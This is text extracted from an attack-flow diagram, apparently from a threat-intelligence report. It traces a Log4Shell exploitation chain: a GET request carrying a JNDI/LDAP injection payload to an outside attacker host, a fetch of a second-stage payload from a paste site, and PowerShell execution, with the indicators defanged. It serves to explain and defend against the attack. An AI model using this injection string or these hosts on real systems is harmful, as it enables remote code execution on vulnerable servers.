 ATTACKER

1 Malicious Request
GET http://vulnerable/index?id=${jndi:ldap:/2.56.59[.]123:1389/resource}

HTTP

VULNERABLE TARGET

LDAP Request for resource

LDAP

ldap://2.56.59[.]123

2 Exec payload
GET https://textbin[.]net/raw/0l8h4xuvxe

HTTP Request

HTTP

TEXTBIN

3 Exec PowerShell
0l8h4xuvxe